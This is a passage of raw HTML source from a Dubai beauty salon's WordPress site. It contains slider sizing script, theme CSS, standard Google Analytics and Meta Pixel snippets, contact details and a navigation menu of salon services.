					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.lella.tparrows:before {
    font-size: 25px;
    margin-top: 25px;
}

.eltdf-page-footer .eltdf-footer-bottom-holder .eltdf-footer-bottom-inner .widget .eltdf-widget-title {
    color: #000;
    font-size: 20px;
    font-weight: 800;
}
.eltdf-page-footer .eltdf-footer-bottom-holder .eltdf-footer-bottom-inner .widget {
    color: #000;
    font-weight: 500;
}
.eltdf-page-footer .eltdf-footer-bottom-holder {
    background-color: #f6b3bd78;
}
.eltdf-main-menu>ul>li>a>span.item_outer .item_text {
    color: #000;
    position: relative;
    display: inline-block;
    vertical-align: top;
}
.eltdf-cf7-booked .eltdf-btn.eltdf-btn-solid {
    padding: 4px 24px;
    display: block;
    background-color: #000;
    color: #fff;
}
.eltdf-shopping-cart-holder .eltdf-shopping-cart-inner {
    position: relative;
    display: none;
    width: 100%;
    vertical-align: middle;
    height: 100%;
}
.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-side-menu-button-opener, .eltdf-light-header .eltdf-top-bar .eltdf-side-menu-button-opener {
    color: #000!important;
}
.eltdf-main-menu>ul>li>a>span.item_outer .item_text {
    color: #000;
    font-size: 15px;
    position: relative;
    display: inline-block;
    vertical-align: top;
}
.eltdf-main-menu ul li a {
    font-size: 16px;
    line-height: 24px;
    color: #000;
}
.eltdf-single-image-holder.eltdf-image-behavior-zoom .eltdf-si-inner img {
    border-radius: 41px;
}
.eltdf-page-footer .eltdf-footer-top-holder .eltdf-footer-top-inner.eltdf-full-width {
    padding: 0px;
}
/*rs-slide {
    max-height: 480px !important;
}*/
.eltdf-testimonials-holder .eltdf-testimonial-image{
	margin:376px 0px 0px!important;
}
.wa__btn_w_icon .wa__btn_txt .wa__btn_title {
    font-size: 22px!important;
    font-weight: bold!important;
    padding-left: 2px;
    line-height: 18.5px!important;
}
.eltdf-title-holder.eltdf-centered-type.eltdf-title-va-header-bottom {
    height: 300px!important;
}
.eltdf-main-menu ul {
    margin: 21px 0px!important;
}
.eltdf-main-menu ul li {
    margin: -12px!important;
}
.eltdf-drop-down .second .inner ul li a .item_outer {
    padding: 7px!important;
}
.booked-calendar-shortcode-wrap {
  border: solid 1px #fff;
  box-shadow: 0px 2px 2px 4px rgba(0, 0, 0, 0.25);
  transition: all 0.25s ease-out;
  padding: 30px 30px;
margin-bottom: 50px !important;
}
.vc_custom_1643891194372 {
  padding-bottom: 130px !important;
  display: none;
}
@media (max-width: 767px){
.eltdf-mobile-nav {
  height: 620px !important;
}
.eltdf-testimonials-holder .eltdf-testimonial-image {
  margin: 0px 0px 0px !important;
}
.vc_row.wpb_row.vc_row-fluid.brand-section.vc_custom_1663750772332 .wpb_wrapper {
  display: flex;
}
	.vc_row.wpb_row.vc_row-fluid.brand-section.vc_custom_1663750772332 .wpb_wrapper .eltdf-normal-space.eltdf-disable-bottom-space
	{
		margin-left: 15px;
	}
	.vc_row.wpb_row.vc_row-fluid.home-contact-details {
  text-align: center;
}
.vc_row.wpb_row.vc_row-fluid.home-contact-details .eltdf-st-title {
  font-size: 25px;
}
.eltdf-footer-bottom-inner.eltdf-full-width {
  padding: 6px 20px !important;
}
	.eltdf-grid-col-4 .textwidget p {
  text-align: justify;
}
	.wa__button.wa__sq_button.wa__stt_online.wa__btn_w_icon.wa__button_text_only {
  width: 80%;
}
	.vc_row.wpb_row.vc_row-fluid.about-us-top.vc_custom_1663752592380 .eltdf-eh-item-content.eltdf-eh-custom-6351 {
  padding: 0px 0px 0px !important;
}
	  @media only screen and (max-width: 680px)
.eltdf-eh-item-content.eltdf-eh-custom-7198 {
  padding: 0px 28px 46px 0 !important;
}
.wpb_text_column.wpb_content_element.vc_custom_1663762696476.contact-details {
  margin-left: -40px;
  margin-right: 20px;
}

	.page-id-1020 .eltdf-content .eltdf-content-inner > .eltdf-container > .eltdf-container-inner, .page-id-1020 .eltdf-content .eltdf-content-inner > .eltdf-full-width > .eltdf-full-width-inner {
  padding: 50px 0 0px 0;
}
	.wpb_single_image.wpb_content_element.vc_align_center.nail-care-image {
  margin-top: 20px;
}
.eltdf-section-title-holder.about-us-title .eltdf-st-title {
    font-size: 36px;
}
	.eltdf-section-title-holder.about-us-title {
  margin-top: -50px;
}
	.wpb_text_column.wpb_content_element.about-us-content {
  margin-right: -25px;
  text-align: justify;
}
	.eltdf-section-title-holder.our-specialities-title .eltdf-st-title {
  font-size: 36px;
}
	.wpb_text_column.wpb_content_element.our-specialities-content {
  margin-right: -25px;
}
}
	.vc_custom_1663760719160 {
  margin-top: 50px !important;
}
.page-id-1020 .eltdf-content .eltdf-content-inner > .eltdf-container > .eltdf-container-inner, .page-id-1020 .eltdf-content .eltdf-content-inner > .eltdf-full-width > .eltdf-full-width-inner {
  padding: 50px 0 0px 0;
}
.vc_row.wpb_row.vc_row-fluid.nail-care-call-action .wa__button.wa__sq_button.wa__stt_online.wa__btn_w_icon.wa__button_text_only {
  width: 75%;
}

@media (max-width: 767px){
.vc_row.wpb_row.vc_row-fluid.nail-care-call-action .wpb_text_column.wpb_content_element.vc_custom_1663839645343 {
  margin-top: 20px !important;
}
.vc_row.wpb_row.vc_row-fluid.nail-care-call-action .wa__button.wa__sq_button.wa__stt_online.wa__btn_w_icon.wa__button_text_only {
  width: 100%;
}
.vc_row.wpb_row.vc_row-fluid.nail-care-call-action .wa__btn_w_icon .wa__btn_txt .wa__btn_title {
  font-size: 16px !important;
}
.vc_row.wpb_row.vc_row-fluid.nail-care-call-action span {
  font-size: 16px;
} 
	.vc_row.wpb_row.vc_row-fluid.nail-care-call-action .vc_custom_1663839688285 {
  margin-top: 20px !important;
}
	.vc_row.wpb_row.vc_row-fluid.nail-care-call-action .vc_custom_1663676068927 {
  margin-top: 20px !important;
}
	.vc_row.wpb_row.vc_row-fluid.nail-care-call-action .vc_custom_1663676095591 {
  margin-top: 20px !important;
}
	.vc_row.wpb_row.vc_row-fluid.nail-care-call-action .vc_custom_1663676256007 {
  margin-top: 20px !important;
}
.vc_row.wpb_row.vc_row-fluid.nail-care-call-action .vc_custom_1663676296373 {
  margin-top: 20px !important;
}
.vc_row.wpb_row.vc_row-fluid.nail-care-call-action .vc_custom_1663676432999 {
  margin-top: 20px !important;
}
.vc_row.wpb_row.vc_row-fluid.nail-care-call-action .vc_custom_1663676462990 {
  margin-top: 20px !important;
}
.vc_row.wpb_row.vc_row-fluid.nail-care-call-action .vc_custom_1663676577054 {
  margin-top: 20px !important;
}
.vc_row.wpb_row.vc_row-fluid.nail-care-call-action .vc_custom_1663676604950 {
  margin-top: 20px !important;
}
.vc_row.wpb_row.vc_row-fluid.nail-care-call-action .vc_custom_1663676749671 {
  margin-top: 20px !important;
}
.vc_row.wpb_row.vc_row-fluid.nail-care-call-action .vc_custom_1663676795150 {
  margin-top: 20px !important;
}
.vc_row.wpb_row.vc_row-fluid.nail-care-call-action .vc_custom_1663676927423 {
  margin-top: 20px !important;
}
.vc_row.wpb_row.vc_row-fluid.nail-care-call-action .vc_custom_1663676974943 {
  margin-top: 20px !important;
}

}
.eltdf-section-title-holder.home-page-about-content {
  margin-top: -70px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T5NJW48PLT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T5NJW48PLT');
</script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '298863085645209');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=298863085645209&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>
<body data-rsssl=1 class="archive date wp-theme-lella wp-child-theme-lella-child lella-core-1.0.1 lella child-child-ver-1.0.0 lella-ver-1.1.1 eltdf-grid-1300 eltdf-empty-google-api eltdf-wide-dropdown-menu-content-in-grid eltdf-sticky-header-on-scroll-up eltdf-dropdown-animate-height eltdf-header-centered eltdf-menu-area-shadow-disable eltdf-menu-area-in-grid-shadow-disable eltdf-menu-area-border-disable eltdf-menu-area-in-grid-border-disable eltdf-logo-area-border-disable eltdf-logo-area-in-grid-border-disable eltdf-side-menu-slide-from-right eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf-header-top-enabled wpb-js-composer js-comp-ver-6.4.1 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
        <div class="eltdf-wrapper">
        <div class="eltdf-wrapper-inner">
            	
		
	<div class="eltdf-top-bar">
				
						
			<div class="eltdf-vertical-align-containers">
				<div class="eltdf-position-left"><!--
				 --><div class="eltdf-position-left-inner">
																
			<a class="eltdf-icon-widget-holder"  href="https://goo.gl/maps/Kt2GKDqBV7pR9HRS7" target="_blank" style="margin: 0 5px 0 8px">
				<span class="eltdf-icon-element icon_pin_alt" style="font-size: 14px"></span>				<span class="eltdf-icon-text " style="font-size: 13px">Location</span>			</a>
						<a class="eltdf-social-icon-widget-holder eltdf-icon-has-hover"  style="margin: 0px 5px 0px 10px;" href="https://www.facebook.com/Posh-Nails-238081689577074/" target="_self">
				<span class="eltdf-social-icon-widget fab fa-facebook      "></span>			</a>
						<a class="eltdf-social-icon-widget-holder eltdf-icon-has-hover"  style="margin: 0px 5px 0px 10px;" href="https://www.instagram.com/poshnails.dubai/" target="_self">
				<span class="eltdf-social-icon-widget fab fa-instagram      "></span>			</a>
														</div>
				</div>
                <div class="eltdf-position-center"><!--
				 --><div class="eltdf-position-center-inner">
                                                    <div id="text-7" class="widget widget_text eltdf-top-bar-widget">			<div class="textwidget"><p><a href="https://poshnailsuae.com/offers/"><em><span style="font-family: Playfair Display; font-size: 13px; font-weight: 400; line-height: 22px; color: #ffffff;">SPECIAL OFFER!</span></em></a></p>
</div>
		</div>                                            </div>
                </div>
				<div class="eltdf-position-right"><!--
				 --><div class="eltdf-position-right-inner">
																
			<a class="eltdf-icon-widget-holder"  href="#" target="_self" style="margin: 0 11px 0 0px">
				<span class="eltdf-icon-element icon_clock_alt" style="font-size: 14px"></span>				<span class="eltdf-icon-text " style="font-size: 13px">Sun - Sat 9:00a.m - 10:00p.m</span>			</a>
						
			<a class="eltdf-icon-widget-holder"  href="tel:+971%2044572267" target="_self" style="margin: 0 4px 0 10px">
				<span class="eltdf-icon-element icon_mobile" style="font-size: 14px"></span>				<span class="eltdf-icon-text " style="font-size: 13px">+971 44572267</span>			</a>
														</div>
				</div>
			</div>
				
				
			</div>
	
	
<header class="eltdf-page-header">
		
    <div class="eltdf-logo-area">
	    	    
        			
            <div class="eltdf-vertical-align-containers">
                <div class="eltdf-position-center"><!--
                 --><div class="eltdf-position-center-inner">
                        
	
	<div class="eltdf-logo-wrapper">
		<a itemprop="url" href="https://poshnailsuae.com/" style="height: 103px;">
			<img itemprop="image" class="eltdf-normal-logo" src="https://poshnailsuae.com/wp-content/uploads/2022/01/logo-c4.png" width="400" height="206"  alt="logo"/>
			<img itemprop="image" class="eltdf-dark-logo" src="https://poshnailsuae.com/wp-content/uploads/2022/01/logo-c4.png" width="400" height="206"  alt="dark logo"/>			<img itemprop="image" class="eltdf-light-logo" src="https://poshnailsuae.com/wp-content/uploads/2022/01/logo-c4.png" width="400" height="206"  alt="light logo"/>		</a>
	</div>

                    </div>
                </div>
            </div>
	            
            </div>
	
    	        
    <div class="eltdf-menu-area">
	    	    
        	            
            <div class="eltdf-vertical-align-containers">
                <div class="eltdf-position-left"><!--
                 --><div class="eltdf-position-left-inner">
                        <div class="eltdf-centered-widget-holder">
                                                    </div>
                    </div>
                </div>
                <div class="eltdf-position-center"><!--
                 --><div class="eltdf-position-center-inner">
                        	
	<nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav">
		<ul id="menu-home-menu" class="clearfix"><li id="nav-menu-item-3049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://poshnailsuae.com/" class=""><span class="item_outer"><span class="item_text">Home</span>
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="47px" height="24px" viewBox="0 0 47 24" enable-background="new 0 0 47 24" xml:space="preserve">
                            <path fill="none" stroke="currentColor" stroke-linejoin="round" stroke-miterlimit="10" d="M0.63,0.002c0,0-0.023,13.594,23.975,13.329
                            c15.565-0.173,21.711,9.982,22.019,10.292"/>
                        </svg></span></a></li>
<li id="nav-menu-item-2530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://poshnailsuae.com/about-us/" class=""><span class="item_outer"><span class="item_text">About Us</span>
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="47px" height="24px" viewBox="0 0 47 24" enable-background="new 0 0 47 24" xml:space="preserve">
                            <path fill="none" stroke="currentColor" stroke-linejoin="round" stroke-miterlimit="10" d="M0.63,0.002c0,0-0.023,13.594,23.975,13.329
                            c15.565-0.173,21.711,9.982,22.019,10.292"/>
                        </svg><i class="eltdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-2565" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://poshnailsuae.com/our-team/" class=""><span class="item_outer"><span class="item_text">Our Team</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://poshnailsuae.com/our-services/" class=""><span class="item_outer"><span class="item_text">Services</span>
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="47px" height="24px" viewBox="0 0 47 24" enable-background="new 0 0 47 24" xml:space="preserve">
                            <path fill="none" stroke="currentColor" stroke-linejoin="round" stroke-miterlimit="10" d="M0.63,0.002c0,0-0.023,13.594,23.975,13.329
                            c15.565-0.173,21.711,9.982,22.019,10.292"/>
                        </svg><i class="eltdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-2532" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://poshnailsuae.com/nail-salon-in-dubai/" class=""><span class="item_outer"><span class="item_text">Nail Care</span></span></a></li>
	<li id="nav-menu-item-2533" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://poshnailsuae.com/hair-salon-in-dubai/" class=""><span class="item_outer"><span class="item_text">Hair Care</span></span></a></li>
	<li id="nav-menu-item-2534" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://poshnailsuae.com/facial-treatment-in-dubai/" class=""><span class="item_outer"><span class="item_text">Facial Treatments</span></span></a></li>
	<li id="nav-menu-item-2535" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://poshnailsuae.com/eyelash-extensions-in-dubai/" class=""><span class="item_outer"><span class="item_text">Eyelash/Eyebrows</span></span></a></li>
	<li id="nav-menu-item-2536" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://poshnailsuae.com/waxing-salon-in-dubai/" class=""><span class="item_outer"><span class="item_text">Waxing/Threading</span></span></a></li>
	<li id="nav-menu-item-2537" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://poshnailsuae.com/massage-parlor-in-dubai/" class=""><span class="item_outer"><span class="item_text">Massage</span></span></a></li>
	<li id="nav-menu-item-3370" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://poshnailsuae.com/home-service/" class=""><span class="item_outer"><span class="item_text">Home Service</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2867" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://poshnailsuae.com/products/" class=""><span class="item_outer"><span class="item_text">Products</span>
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="47px" height="24px" viewBox="0 0 47 24" enable-background="new 0 0 47 24" xml:space="preserve">
                            <path fill="none" stroke="currentColor" stroke-linejoin="round" stroke-miterlimit="10" d="M0.63,0.002c0,0-0.023,13.594,23.975,13.329
                            c15.565-0.173,21.711,9.982,22.019,10.292"/>
                        </svg></span></a></li>
<li id="nav-menu-item-2539" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://poshnailsuae.com/gallery/" class=""><span class="item_outer"><span class="item_text">Gallery</span>
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="47px" height="24px" viewBox="0 0 47 24" enable-background="new 0 0 47 24" xml:space="preserve">
                            <path fill="none" stroke="currentColor" stroke-linejoin="round" stroke-miterlimit="10" d="M0.63,0.002c0,0-0.023,13.594,23.975,13.329
                            c15.565-0.173,21.711,9.982,22.019,10.292"/>
                        </svg></span></a></li>
<li id="nav-menu-item-3144" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent  narrow"><a href="https://poshnailsuae.com/blog/" class=""><span class="item_outer"><span class="item_text">Blog</span>
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="47px" height="24px" viewBox="0 0 47 24" enable-background="new 0 0 47 24" xml:space="preserve">
                            <path fill="none" stroke="currentColor" stroke-linejoin="round" stroke-miterlimit="10" d="M0.63,0.002c0,0-0.023,13.594,23.975,13.329
                            c15.565-0.173,21.711,9.982,22.019,10.292"/>
                        </svg></span></a></li>
<li id="nav-menu-item-3843" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://poshnailsuae.com/offers/" class=""><span class="item_outer"><span class="item_text">Offers</span>
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="47px" height="24px" viewBox="0 0 47 24" enable-background="new 0 0 47 24" xml:space="preserve">
                            <path fill="none" stroke="currentColor" stroke-linejoin="round" stroke-miterlimit="10" d="M0.63,0.002c0,0-0.023,13.594,23.975,13.329
                            c15.565-0.173,21.711,9.982,22.019,10.292"/>
                        </svg></span></a></li>
<li id="nav-menu-item-4306" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://poshnailsuae.com/contact-us/" class=""><span class="item_outer"><span class="item_text">Contact Us</span>
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="47px" height="24px" viewBox="0 0 47 24" enable-background="new 0 0 47 24" xml:space="preserve">
                            <path fill="none" stroke="currentColor" stroke-linejoin="round" stroke-miterlimit="10" d="M0.63,0.002c0,0-0.023,13.594,23.975,13.329
                            c15.565-0.173,21.711,9.982,22.019,10.292"/>
                        </svg></span></a></li>
</ul>	</nav>

                    </div>
                </div>
                <div class="eltdf-position-right"><!--
                 --><div class="eltdf-position-right-inner">
                        <div class="eltdf-centered-widget-holder">
                                        <div  class="eltdf-search-opener eltdf-icon-has-hover eltdf-search-opener-icon-pack">
                <div class="eltdf-search-opener-holder">
                    <form class="eltdf-form-holder-outer" action="https://poshnailsuae.com/" method="get">
                        <div class="eltdf-form-holder">
                            <input type="text" placeholder="Search" name="s" class="eltdf_search_field" autocomplete="off" required />
                            <button class="eltdf-search-button" type="submit"><span aria-hidden="true" class="eltdf-icon-font-elegant icon_search " ></span></button>
                        </div>
                    </form>
                    <a class="eltdf-search-open-button"  href="javascript:void(0)">
                        <span class="eltdf-search-opener-wrapper">
                            <span aria-hidden="true" class="eltdf-icon-font-elegant icon_search " ></span>                                                    </span>
                    </a>
                </div>
            </div>
					<a class="eltdf-side-menu-button-opener eltdf-icon-has-hover eltdf-side-menu-button-opener-icon-pack"  href="javascript:void(0)" >
								<span class="eltdf-side-menu-icon">
					<span aria-hidden="true" class="eltdf-icon-font-elegant icon_menu "></span>	            </span>
			</a>
		                        </div>
                    </div>
                </div>
            </div>
	            
            </div>
	
    	
	
    <div class="eltdf-sticky-header">
                <div class="eltdf-sticky-holder">
                    <div class="eltdf-grid">
                        <div class=" eltdf-vertical-align-containers">
                    <div class="eltdf-position-left"><!--
                     --><div class="eltdf-position-left-inner">
                            
	
	<div class="eltdf-logo-wrapper">
		<a itemprop="url" href="https://poshnailsuae.com/" style="height: 103px;">
			<img itemprop="image" class="eltdf-normal-logo" src="https://poshnailsuae.com/wp-content/uploads/2022/01/logo-c4.png" width="400" height="206"  alt="logo"/>
			<img itemprop="image" class="eltdf-dark-logo" src="https://poshnailsuae.com/wp-content/uploads/2022/01/logo-c4.png" width="400" height="206"  alt="dark logo"/>			<img itemprop="image" class="eltdf-light-logo" src="https://poshnailsuae.com/wp-content/uploads/2022/01/logo-c4.png" width="400" height="206"  alt="light logo"/>		</a>
	</div>

                        </div>
                    </div>
                    <div class="eltdf-position-right"><!--
                     --><div class="eltdf-position-right-inner">
                            
<nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav">
    <ul id="menu-home-menu-1" class="clearfix"><li id="sticky-nav-menu-item-3049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://poshnailsuae.com/" class=""><span class="item_outer"><span class="item_text">Home</span><span class="plus"></span>
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="47px" height="24px" viewBox="0 0 47 24" enable-background="new 0 0 47 24" xml:space="preserve">
                            <path fill="none" stroke="currentColor" stroke-linejoin="round" stroke-miterlimit="10" d="M0.63,0.002c0,0-0.023,13.594,23.975,13.329
                            c15.565-0.173,21.711,9.982,22.019,10.292"/>
                        </svg></span></a></li>
<li id="sticky-nav-menu-item-2530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://poshnailsuae.com/about-us/" class=""><span class="item_outer"><span class="item_text">About Us</span><span class="plus"></span>
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="47px" height="24px" viewBox="0 0 47 24" enable-background="new 0 0 47 24" xml:space="preserve">
                            <path fill="none" stroke="currentColor" stroke-linejoin="round" stroke-miterlimit="10" d="M0.63,0.002c0,0-0.023,13.594,23.975,13.329
                            c15.565-0.173,21.711,9.982,22.019,10.292"/>
                        </svg><i class="eltdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-2565" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://poshnailsuae.com/our-team/" class=""><span class="item_outer"><span class="item_text">Our Team</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-2860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://poshnailsuae.com/our-services/" class=""><span class="item_outer"><span class="item_text">Services</span><span class="plus"></span>
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="47px" height="24px" viewBox="0 0 47 24" enable-background="new 0 0 47 24" xml:space="preserve">
                            <path fill="none" stroke="currentColor" stroke-linejoin="round" stroke-miterlimit="10" d="M0.63,0.002c0,0-0.023,13.594,23.975,13.329
                            c15.565-0.173,21.711,9.982,22.019,10.292"/>
                        </svg><i class="eltdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-2532" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://poshnailsuae.com/nail-salon-in-dubai/" class=""><span class="item_outer"><span class="item_text">Nail Care</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-2533" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://poshnailsuae.com/hair-salon-in-dubai/" class=""><span class="item_outer"><span class="item_text">Hair Care</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-2534" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://poshnailsuae.com/facial-treatment-in-dubai/" class=""><span class="item_outer"><span class="item_text">Facial Treatments</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-2535" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://poshnailsuae.com/eyelash-extensions-in-dubai/" class=""><span class="item_outer"><span class="item_text">Eyelash/Eyebrows</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-2536" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://poshnailsuae.com/waxing-salon-in-dubai/" class=""><span class="item_outer"><span class="item_text">Waxing/Threading</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-2537" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://poshnailsuae.com/massage-parlor-in-dubai/" class=""><span class="item_outer"><span class="item_text">Massage</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-3370" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://poshnailsuae.com/home-service/" class=""><span class="item_outer"><span class="item_text">Home Service</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-2867" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://poshnailsuae.com/products/" class=""><span class="item_outer"><span class="item_text">Products</span><span class="plus"></span>
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="47px" height="24px" viewBox="0 0 47 24" enable-background="new 0 0 47 24" xml:space="preserve">
                            <path fill="none" stroke="currentColor" stroke-linejoin="round" stroke-miterlimit="10" d="M0.63,0.002c0,0-0.023,13.594,23.975,13.329
                            c15.565-0.173,21.711,9.982,22.019,10.292"/>
                        </svg></span></a></li>
<li id="sticky-nav-menu-item-2539" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://poshnailsuae.com/gallery/" class=""><span class="item_outer"><span class="item_text">Gallery</span><span class="plus"></span>
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="47px" height="24px" viewBox="0 0 47 24" enable-background="new 0 0 47 24" xml:space="preserve">
                            <path fill="none" stroke="currentColor" stroke-linejoin="round" stroke-miterlimit="10" d="M0.63,0.002c0,0-0.023,13.594,23.975,13.329
                            c15.565-0.173,21.711,9.982,22.019,10.292"/>
                        </svg></span></a></li>
<li id="sticky-nav-menu-item-3144" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent  narrow"><a href="https://poshnailsuae.com/blog/" class=""><span class="item_outer"><span class="item_text">Blog</span><span class="plus"></span>
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="47px" height="24px" viewBox="0 0 47 24" enable-background="new 0 0 47 24" xml:space="preserve">
                            <path fill="none" stroke="currentColor" stroke-linejoin="round" stroke-miterlimit="10" d="M0.63,0.002c0,0-0.023,13.594,23.975,13.329
                            c15.565-0.173,21.711,9.982,22.019,10.292"/>
                        </svg></span></a></li>
